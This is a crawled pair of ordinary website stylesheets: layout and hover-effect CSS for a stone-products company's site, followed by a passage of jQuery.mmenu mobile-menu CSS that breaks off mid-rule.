.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.hvr-bob {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.hvr-grow {
  display:block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Float */
.hvr-float {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
/* Forward */
.hvr-forward {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.item-hvr img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.9;
}
.img-hvr
{
	background-color:#fff;
	overflow:hidden;
}
.img-hvr img
{
	display:block;
	width:100%;
}
.item-hvr1
{
	
}
.item-hvr1 img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr1:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.45;
}
.img-hvr1
{
	background-color:#000;
	overflow:hidden;
}
.img-hvr1 img
{
	display:block;
	width:100%;
}
.text-center
{
	text-align:center;
}
.mr-auto
{
	margin:auto;
}
.page-one
{
	padding-top:50px !important;
}
.line-home
{
	padding-top:40px;
	padding-bottom:40px;
	background-size:cover;
	background-position:center center;
}
.line
{
	width:45px;
	height:2px;
	background-color:#dcb41e;
	display:none
}
.wc
{
	padding-top:45px;
	padding-bottom:45px;
	}
.content-wc
{
	margin-top:15px;
	line-height:22px;
}
.img-wc
{
	width:100%;
}
.img-wc img
{
	display:block;
	width:100%;
}
.title-wc
{
	font-weight:700;
	line-height:25px;
	margin-top:0px;
}
.title-wc span
{
	color:#8a8a8a;
	text-transform:uppercase;
	font-size:22px;
	display:block;
}
.title-wc strong
{
	font-size:28px;
	text-transform:uppercase;
	color:#1b75bb;
}
.title-home
{
	font-size:28px;
	text-transform:uppercase;
	color:#1b75bb;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:10px;
}
.link-viewmore
{
	display:inline-block;
	background-color:#eda368;
	color:#fff;
	padding:12px 30px;
	-webkit-border-radius: 6px;
   border-radius: 6px;
   margin-top:10px;
}
.title-home a
{
	color:#1b75bb;
}
.title-home a:hover
{
	color:#dcb41e;
}
.title-home-w a
{
	color:#fff;
}
.title-home-news
{
	width:auto;
	float:left;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0; 
	overflow: hidden;
}
.video-container img
{
	display:block;
	width:100%;
}
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:99;
}
.intro-cat-home
{
	margin-top:10px;
	margin-bottom:15px;
}
/**/
.box-cathome
{
	padding-top:40px;
	padding-bottom:40px;
}
.item-cathome
{
	
	overflow:hidden;
	
}
.inner-item-cathome
{
	position:relative;
	background-color:#000;
}
.item-cathome1
{
	padding-right:2px;
	margin-bottom:4px;
}
.item-cathome2
{
	margin-bottom:4px;
	padding-left:2px;
	padding-right:2px;
}
.item-cathome3
{
	padding-left:0px;
	padding-right:2px;
}
.item-cathome4
{
	margin-bottom:4px;
	padding-right:2px;
	padding-left:2px;
}
.item-cathome5
{
	padding-left:2px;
	padding-right:0px;
	margin-bottom:4px;
}
.item-cathome6
{
	padding-left:2px;
}
.item-cathome img
{
	display:block;
	width:100%;
}
.name-item-cathome
{
	text-align:center;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	background: rgba(0, 0, 0, 0.65);
	padding:12px 0;
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	color:#fff;
	transition: all 0.2s ease-out;
}
.item-cathome:hover .name-item-cathome
{
	transform: translate(0,45px);
	visibility:hidden;
}
.name-item-cathome a
{
	color:#fff;
}
.item-cathome:hover .name-item-cathome
{
}
.intro-item-cathome
{
	text-align:center;
	background-color:#fff;
	padding-bottom:15px;
	
}
.inner-intro-item-cathome
{
	padding:15px 15px
}
.mask-cat
{
	position:absolute;
	width:100%;
	height:100%;
	visibility:hidden;
	display:table;
	color:#fff;
	transition: all 0.9s ease-out;
}
.inner-mask-cat
{
	width:100%;
	height:100%;
	vertical-align:middle;
	text-align:center;
	display:table-cell;
}
.item-cathome:hover .mask-cat
{
	transform: translate(0,-100%);
	transition: all 0.9s ease-out;
	visibility:visible;
}
.mask-cat a
{
	font-size:18px;
	font-weight:700;
	display:block;
	margin-bottom:10px;
	color:#f9a05d;
	text-transform:uppercase;
}
.mask-cat a:hover
{
	color:#fff;
}
.intro-mask-cat
{
	padding:0 20px;
}
/*Sản phâm*/
.line-pro-home
{
	background-color:#fff;
}
.tab-home
{
	margin:0;
	padding:0;
	margin-top:0px;
	float:right;
	width:auto;
}
.tab-home li
{
	display:inline-block;
	margin-left:5px;
}
.tab-home li a
{
	display:inline-block;
	padding:12px 20px;
	font-weight:700;
	color:#fff;
	background-color:#1b75bb;
	-webkit-border-radius: 4px;
    border-radius: 4px;
}
.tab-home li a:hover
{
	background-color:#f9a05d;
	color:#fff;
}
.item-pro
{
	position:relative;
	margin-bottom:30px;
	overflow:hidden;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.pro-item-name
{
	font-weight:700;
	color:#414042;
	font-size:16px;
	margin:0;
	padding:0;
	margin-bottom:5px;
	text-transform:uppercase;
}
.pro-item-name a
{
	color:#414042;
}
.pro-item-name a:hover
{
	color:#eda368;
}
.content-item-pro
{
	padding:15px 0px;
}
.ul-filter
{
	padding:0;
	margin:0;
}
.ul-filter li
{
	display:block;
	padding-top:3px;
}
.ul-filter li span
{
	display:inline-block;
	
}
.ul-filter li strong
{
	font-weight:700;
	color:#414042;
}
.ul-filter li .fil-cl
{
	
	width:32px;
	height:12px;
	margin-top:6px;
	margin-left:5px;
	border:solid 2px #1b75bc
}
.product-orther .ul-filter li .fil-cl
{
	border:none;
}
.intro-item-pro ul
{
	margin:0;
	padding:0;
	border-top:solid 2px #d7b959;
	margin-top:15px;
}
.intro-item-pro ul li
{
	display:block;
	border-bottom:solid 1px #e8e4e4;
	padding:10px 0;
	font-weight:700;
}
.intro-item-pro ul li:last-child
{
	padding-bottom:0;
	border-bottom:none;
}
.code-item
{
	font-size:12px;
}
.item-pro:hover
{
	
}
.item-pro:hover a
{
	
}
/*trust*/
.hd-trust-home
{
	color:#fff;
	font-size:30px;
	text-align:center;
	margin:0;
	margin-bottom:5px;
	font-weight:700;
	text-transform:uppercase;
	
}
.line-w
{
	background-color:#fff;
	height:3px;
	width:60px;
	margin:auto;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.trust-home
{
	padding-top:30px;
	padding-bottom:20px;
	background-image:url(../images/bg1.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.title-trust
{
	font-size:18px;
	color:#fff;
	font-weight:700;
	margin-bottom:10px;
	margin-top:15px;
}
.intro-item-trust
{
	color:#f5f5f5;
	line-height:22px;
}
.timeline{
	position: relative;
	margin-top:30px;
}
/*Line*/
.timeline > li::before{
	content:'';
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	left:-19px;
}
/*Circle*/
.timeline > li::after{
    text-align: center;
    padding-top:10px;
	font-size:30px;
	font-weight:700;
	line-height:44px;
	z-index: 10;
	content:counter(item);
	position: absolute;
	width: 58px;
	height: 58px;
	background-color: #814b9d;
	top:0;
	left:-58px;
}
/*Content*/
.timeline > li{
	counter-increment: item;
	padding: 0px 14px;
	margin-left: 0px;
	min-height:60px;
	position: relative;
	color:#fff;
	font-weight:700;
	font-size:16px;
	list-style: none;
	margin-bottom:20px;
}
.timeline>li:nth-last-child(1)::before{
	width: 0px;
}
.timeline > li .intro-trust{
	font-weight:normal;
	color:#d7d7d7;
	font-size:15px;
}
.trust-title-home
{
	font-size:46px;
	color:#fff;
	font-weight:700;
	text-align:center
}
.trust-title-home strong
{
	color:#dcb41e;
	font-weight:700;
}
.item-trust
{
	text-align:center;
}
.name-item-trust
{
	font-weight:700;
	margin-bottom:4px;
	font-size:18px;
	color:#f39200
}
.timeline > li:hover::after{
	background-color:#f39200
}
/*media*/
.line-video-home
{
	background-color:#ebebeb
}
.item-media
{
	margin-bottom:30px;
}
.item-media .name-item-media
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.item-media .name-item-media a
{
	color:#000;
}
.item-media .name-item-media a:hover
{
	color:#666;
}
/*News*/
.line-news-home
{
	background-color:#fff;
}
.item-news
{
	margin-bottom:30px;
	background-color:#fff;
	
}
.content-item-news-page
{
	padding:15px 0;
}
.content-item-news
{
	padding:15px;
	background-color:#fff;
}
.item-news .name-item-news
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:0px;
}
.item-news .name-item-news a
{
	color:#424242;
	font-size:20px;
	line-height:24px;
}
.item-news .name-item-news a:hover
{
	color:#dcb41e;
}
.intro-item-news
{
	margin-top:10px;
	font-size:16px;
	line-height:24px;
}
.catname-item
{
	font-size:13px;
	display:block;
	color:#666;
}
.catname-item:hover
{
	color:#1b75bb
}
.more-news
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:30px;
}
.item-gocbaotri
{
	overflow:hidden;
	margin-bottom:20px;
}
.item-gocbaotri .img-gocbaotri
{
	width:30%;
	float:left;
	margin-right:15px;
}
.name-item-gocbaotri
{
	margin:0;
	font-size:16px;
	font-weight:700;
}
.name-item-gocbaotri a
{
	color:#424242;
}
.name-item-gocbaotri a:hover
{
	color:#dcb41e
}
.logo-gocbaotri
{
	margin-bottom:5px;
}
.item-news-home
{
	overflow:hidden;
	-webkit-border-radius: 6px;
    border-radius: 6px;
	margin-bottom:23px;
}
.name-item-news-home
{
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	background: rgba(0, 0, 0, 0.65);
	padding:10px 15px;
	font-weight:700;
	font-size:16px;
	margin:0;
}
.name-item-news-home a
{
	color:#fff;
}
.name-item-news-home a:hover
{
	color:#f9a05d
}
.item-news-top1
{
	-webkit-border-radius: 6px;
    border-radius: 6px;
	overflow:hidden;
	-moz-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
-webkit-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
border:solid 1px #f5f5f5;
}
.item-news-top1 .name-item-news
{
	margin:0;
	padding:5px 0;
	font-size:18px;
	font-weight:700;
	padding-top:5px;
}
.item-news-top1 .name-item-news a
{
	color:#414042;
}
.item-news-top1 .name-item-news a:hover
{
	color:#f9a05d
}
.createdate-home
{
	color:#686868;
	font-size:13px;
	text-transform:uppercase;
}
.createdate-home a
{
	color:#686868;
	font-weight:700;
	text-transform:uppercase;
}
.createdate-home a:hover
{
	color:#f9a05d
}
/*Dịch vụ*/
.item-service
{
	text-align:center;
	background-color:#f1f2f2;
	padding-bottom:20px;
}
.item-service img
{
	display:block;
}
.item-service .name-item-service
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-service
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-service .name-item-service a
{
	color:#424242;
	font-size:18px;
}
.item-service .name-item-service a:hover
{
	color:#f39200;
}
.intro-item-service
{
	margin-top:10px;
}
.item-service:hover
{
	color:#fff;
	background-color:#1b75bb
}
.item-service:hover .btnviewdetail
{
	background-color:#dfb215;
}
.item-service:hover .name-item-service a
{
	color:#fff;
}
/*Dự án*/
.item-proj
{
	text-align:center;
	background-color:#fff;
	padding-bottom:20px;
	border:solid 1px #d7d7d7;
	margin-bottom:20px;
}
.item-proj img
{
	display:block;
}
.item-proj .name-item-proj
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-proj
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-proj .name-item-proj a
{
	color:#424242;
	font-size:18px;
}
.item-proj .name-item-proj a:hover
{
	color:#f39200;
}
.intro-item-proj
{
	margin-top:10px;
}
.item-proj:hover
{
	
}
.item-proj:hover .btnviewdetail
{
	
}
.item-proj:hover .name-item-proj a
{
	
}
.btnviewdetail
{
	display:inline-block;
	text-align:center;
	color:#fff;
	background-color:#1b75bb;
	padding:10px 15px;
	font-weight:700;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.btnviewdetail:hover
{
	background-color:#f39200;
}
.box-reg
{
	background-image:url(../images/bg_duan.jpg);
	padding-top:40px;
	padding-bottom:40px;
}
.frm-reg-col
{
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
	border-top:none;
	padding:15px;
}
.form-order
{
	margin-bottom:30px;
}
.hd-form-order
{
	background-color: #1b75bb;
    position: relative;
	color:#fff;
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
	padding:13px 15px;
}
.frm-reg
{
	width:100%;
	margin:auto;
	margin-top:15px;
	position: relative;
}
.frm-reg .input-group-text
{
	width:35px;
	text-align:center;
}
.frm-reg .form-control
{
	background-color:transparent;
}
.list-line
{
}
.line-service-home
{
	background-color:#f6f6f6;
}
.line-service-home:nth-child(2n-1)
{
	background-color:#fff;
}
.btn-slide-home
{
	background-image:url(../images/np.png);
	width:50px;
	height:50px;
	position:absolute;
	top:34%;
	z-index:99;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
border-radius: 50% !important;
}
.btn-next-slide-home
{
	left:-60px;
	background-position:0 0;
}
.btn-prev-slide-home
{
	right:-60px;
	background-position:-50px 0;
}
.left-icon-box{background:#9e1b32;color:#FFF;padding:15px;padding-left:50px;border-radius:3px;
font-weight:700; font-size:18px; margin-bottom:10px;
}
.left-icon-box a{color:#FFF;}
.left-icon-box span{color:#FFF;}
.icon-phone{background:url(../images/phone-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-mail{background:url(../images/mail-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-address{background:url(../images/address-icon.png) #9e1b32 6px 50% no-repeat;}
.parallax-mirror
{
	z-index:1 !important
}
.parallax-window
{
	
	min-height:200px;
	position:relative;
	background-color:transparent;
	padding-bottom:50px;
	padding-top:50px;
}
.why
{
		position:relative;
		z-index:9;
		padding-top:30px;
		padding-bottom:30px;
}
.why-title
{
	font-family: "B";
	  font-size: 34px;
	  font-weight: normal;
	  line-height: 1.2;
	  color: #ffffff;
	  margin-bottom:40px;
}
.item-w
{
	
   display:block;
   text-align:center;
   color:#fff;
}
.item-w-page
{
	margin-bottom:15px;
}
.item-w .icon-w
{
margin-bottom:20px;
display:table;
width:100%;
}
.item-w .icon-w > div
{
	display:table-cell;
	vertical-align:middle;
}
.item-w:hover .icon-w
{
	
	
}
.item-w .title-w
{
  font-size:18px;
  font-weight:700;
  color:#fff;
  text-transform:uppercase;
  margin:0;
  line-height:normal;
  margin-bottom:10px;
}
.item-w .title-w a
{
	color:#fff;
	font-weight:700;
}
.item-w:hover
{
	transition: all 0.25s ease-in-out;
    -webkit-perspective: 1000;
}
.item-w:hover a
{
	color:#fff;
}
.item-w .intro-w
{
  font-size: 15px;
}
.item-w:hover
{
	
}
.box-tinhtoan
{
	background-color:#814b9d;
	padding-top:30px;
	padding-bottom:30px;
}
.line-box
{
	width:60px;
	height:3px;
	background-color:#ffa200;
	margin:auto;
	margin-top:10px;
	margin-bottom:20px;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.box-tinhtoan input,.box-tinhtoan select
{
	border-radius:0;
	padding:8px;
	font-size:16px;
	font-weight:700;
	height:auto !important;
	border:solid 1px #fff;
}
.kq1
{
	background-color:#930016;
	text-align:center;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal
{
	background-color:#1b75bb;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	display:block;
	width:100%;
	text-align:center;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal:hover
{
	background-color:#930016;
}
.mes-err
{
	color:#fff;
	font-size:12px;
	display:none;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.hd-box-tinhtoan-col
{
	font-size:18px;
	color:#fff;
	font-weight:700;
}
.hotline-side a{font-weight:bold;color:#FFF;}
.call-icon{background:url(../images/call-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.email-icon{background:url(../images/sendmail-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.address-icon{background:url(../images/location-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.call-icon a, .email-icon a, .address-icon a{color:#fa8e00;font-size:14px;line-height:25px;  font-weight:700}
.review-home {
    padding-top: 45px;
    padding-bottom: 40px;
    background-color: #ebebeb;
    background-image: url(../images/bg_khachhang.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}
.review-home .swiper-container
{
	padding-top:10px;
}
.review-home .review-item
{
}
.review-home img
{
	display:block;
}
.review-content
{
	padding:20px;
	background-color:#ffffff;
	position: relative;
	-webkit-border-radius: 5px;
border-radius: 5px;
margin-bottom:30px;
}
.review-content:after {
	top: 100%;
	left: 12.5%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	margin-left: -15px;
}
.review-home .review-item:hover .review-content
{
	background-color:#1b75bb;
	color:#fff;
	transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.review-home .review-item:hover .review-content:after {
border-top-color: #1b75bb;
transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.info-review
{
}
.review-name{
    color: #656565;
	font-weight:700;
	font-size:14px;
	margin-bottom:0px;
	padding-top:30px;
	text-transform:uppercase;
}
.review-name a
{
	color: #656565;
}
.review-name a:hover
{
	color:#1b75bb
}
.review-add{
	font-weight:600;
}
.review-service
{
	margin-top:20px;
	margin-bottom:10px;
}
.img-rev
{
	float: left;
	margin-right:15px;
	overflow:hidden;
}
.photo-reviews .swiper-slide img
{
	opacity:0.7;
}
.photo-reviews .swiper-slide-thumb-active img
{
	opacity:1;
}
.photo-reviews .swiper-slide-thumb-active
{
	
	position:relative;
}
.photo-reviews .swiper-slide-thumb-active::before
{
	position:absolute;
	background-image:url(../images/arr_rev.png);
	width:23px;
	height:10px;
	 bottom:-25px;
	left:50%;
	margin-left:-7px;
	content:"";
	z-index:999;
}
.name-info-review
{
	font-size:22px;
	color:#b58131;
	font-weight:700;
	text-transform:uppercase;
}
.add-info-review
{
	font-weight:700;
	margin-bottom:0px;
}
.fb_dialog
{
	bottom:55pt !important;
}
#data
{
	height:100%;
	width:100%;
	opacity:0;
}
.loadingdata
{
	width:100%;
	height:100%;
	left:0;
	top:0;
	background-image:url(../images/icon/loading.gif);
	background-repeat:no-repeat;
	z-index:999;
	background-position:center center;
	position:fixed;
	background-color:rgba(0, 0, 0, 0.2);
	display:none;
}
.attrs .ul-filter li
{
	padding-top:3px;
	padding-bottom:4px;
}
#data .ul-filter li .fil-cl
{
	border:none !important
}


--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/menumobile/jquery.mmenu.all.css?t=1769290105
body_size: 38647
content:
/*

	jQuery.mmenu CSS

*/

/*

	jQuery.mmenu panels CSS

*/

.mm-menu.mm-horizontal > .mm-panel {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }



.mm-menu .mm-hidden {

  display: none; }



.mm-wrapper {

  overflow-x: hidden;

  position: relative; }



.mm-menu,

.mm-menu > .mm-panel {

  width: 100%;

  height: 100%;

  position: absolute;

  left: 0;

  top: 0;

  z-index: 0; }



.mm-menu {

  background: inherit;

  display: block;

  overflow: hidden;

  padding: 0; }

  .mm-menu > .mm-panel {

    background: inherit;

    -webkit-overflow-scrolling: touch;

    overflow: scroll;

    overflow-x: hidden;

    overflow-y: auto;

    box-sizing: border-box;

    padding: 20px;

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

    .mm-menu > .mm-panel.mm-opened {

      -webkit-transform: translate(0%, 0);

      -moz-transform: translate(0%, 0);

      -ms-transform: translate(0%, 0);

      -o-transform: translate(0%, 0);

      transform: translate(0%, 0); }

    .mm-menu > .mm-panel.mm-subopened {

      -webkit-transform: translate(-30%, 0);

      -moz-transform: translate(-30%, 0);

      -ms-transform: translate(-30%, 0);

      -o-transform: translate(-30%, 0);

      transform: translate(-30%, 0); }

    .mm-menu > .mm-panel.mm-highest {

      z-index: 1; }

  .mm-menu .mm-list {

    padding: 0px 0; }

  .mm-menu > .mm-list {

    padding-bottom: 0; }

    .mm-menu > .mm-list:after {

      content: '';

      display: block;

      height: 40px; }



.mm-panel > .mm-list {

  margin-left: -20px;

  margin-right: -20px; }

  .mm-panel > .mm-list:first-child {

    padding-top: 0; }



.mm-list,

.mm-list > li {

  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
  text-transform:uppercase;
  font-size:16px;
 }

.mm-list > li > a{
	color:#1b75bb
}

.li-sub-m-lv2
{
	text-transform:none !important;
	font-size:14px !important;
}
.li-sub-m-lv2 a
{
	color:#000;
}

.mm-list {

  font: inherit;

  font-size: 14px; }

  .mm-list a,

  .mm-list a:hover {

    text-decoration: none; }

  .mm-list > li {

    position: relative; }

    .mm-list > li > a,

    .mm-list > li > span {

      text-overflow: ellipsis;

      white-space: nowrap;

      overflow: hidden;

      color: inherit;

      line-height: 20px;

      display: block;

      padding: 10px 10px 10px 20px;

      margin: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    content: '';

    border-bottom-width: 1px;

    border-bottom-style: solid;

    display: block;

    width: 100%;

    position: absolute;

    bottom: 0;

    left: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    width: auto;

    margin-left:0px;

    position: relative;

    left: auto; }

  .mm-list a.mm-subopen {

    background: rgba(3, 2, 1, 0);

    width: 40px;

    height: 100%;

    padding: 0;

    position: absolute;

    right: 0;

    top: 0;

    z-index: 2; }

    .mm-list a.mm-subopen:before {

      content: '';

      border-left-width: 1px;

      border-left-style: solid;

      display: block;

      height: 100%;

      position: absolute;

      left: 0;

      top: 0; }

    .mm-list a.mm-subopen.mm-fullsubopen {

      width: 100%; }

      .mm-list a.mm-subopen.mm-fullsubopen:before {

        border-left: none; }

    .mm-list a.mm-subopen + a,

    .mm-list a.mm-subopen + span {

      padding-right: 5px;

      margin-right: 40px; }

  .mm-list > li.mm-selected > a.mm-subopen {

    background: transparent; }

  .mm-list > li.mm-selected > a.mm-fullsubopen + a,

  .mm-list > li.mm-selected > a.mm-fullsubopen + span {

    padding-right: 45px;

    margin-right: 0; }

  .mm-list a.mm-subclose {

    text-indent: 20px;

    padding-top: 30px;

    margin-top: -20px; }

  .mm-list > li.mm-label {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    font-size: 10px;

    text-transform: uppercase;

    text-indent: 20px;

    line-height: 25px;

    padding-right: 5px; }

  .mm-list > li.mm-spacer {

    padding-top: 40px; }

    .mm-list > li.mm-spacer.mm-label {

      padding-top: 25px; }

  .mm-list a.mm-subopen:after,

  .mm-list a.mm-subclose:before {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    margin-bottom: -5px;

    position: absolute;

    bottom: 50%; }

  .mm-list a.mm-subopen:after {

    border-top: none;

    border-left: none;

    right: 18px; }

  .mm-list a.mm-subclose:before {

    border-right: none;

    border-bottom: none;

    margin-bottom: -15px;

    left: 22px; }



.mm-menu.mm-vertical .mm-list .mm-panel {

  display: none;

  padding: 10px 0 10px 10px; }

  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {

    border-color: transparent; }

.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {

  display: block; }

.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {

  height: 40px; }

  .mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {

    top: 16px;

    bottom: auto; }

.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {

  height: 25px; }



html.mm-opened .mm-page {

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }



.a-lv1

{

	font-weight:700;

}

.a-lv1 i.fa

{

	color:#0066b2;

}

.li-logo

{

	border-bottom:solid 2px #ffb552;

	padding-top:5px;

	padding-bottom:5px;

}

.li-logo img

{

	height:35px;

	

}

.mm-list > li.li-logo > a

{

	padding-top:5px;

	padding-bottom:5px;

}

.mm-menu {

  background: #fff;

  }

  .mm-menu .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li > a.mm-subclose {

    background:#2b368d;

    color:#fff;

	font-weight:700;

	}

  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {

    border-color:#d7d7d7; }

  .mm-menu .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.1); }

  .mm-menu .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.05); }

  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu offcanvas addon CSS

*/

.mm-page {

  box-sizing: border-box;

  position: relative; }



.mm-slideout {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease; }



html.mm-opened {

  overflow: hidden;

  position: relative; }

  html.mm-opened body {

    overflow: hidden; }



html.mm-background .mm-page {

  background: inherit; }



#mm-blocker {

  background: rgba(3, 2, 1, 0);

  display: none;

  width: 100%;

